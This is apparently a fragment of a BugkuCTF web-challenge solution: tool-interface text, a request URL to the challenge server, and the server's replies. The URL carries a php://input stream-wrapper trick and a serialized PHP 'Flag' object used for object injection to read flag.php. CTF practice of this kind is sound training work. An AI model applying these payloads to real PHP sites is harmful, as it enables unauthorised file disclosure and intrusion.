 Load URL
http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data
welcome to the bugkuctf
hello friend!
good